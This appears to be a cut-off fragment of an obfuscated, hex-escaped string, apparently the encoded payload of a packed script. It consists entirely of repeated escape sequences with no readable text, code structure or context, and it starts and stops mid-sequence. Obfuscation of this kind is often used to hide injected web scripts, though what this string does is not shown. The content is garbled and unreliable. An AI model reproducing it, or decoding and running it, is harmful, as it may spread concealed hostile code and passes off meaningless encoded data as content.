c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5